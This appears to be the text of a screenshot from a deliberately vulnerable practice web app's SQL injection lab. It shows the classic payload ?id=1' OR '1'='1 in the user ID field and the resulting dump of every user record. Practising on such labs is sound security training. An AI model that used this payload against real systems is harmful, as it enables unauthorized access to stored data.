 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: ?id=1' OR '1'='1 Submit
ID: ?id=1' OR '1'='1
First name: admin
Surname: admin
ID: ?id=1' OR '1'='1
First name: Gordon
Surname: Brown
ID: ?id=1' OR '1'='1
First name: Hack
Surname: Me
ID: ?id=1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ?id=1' OR '1'='1
First name: Bob
Surname: Smith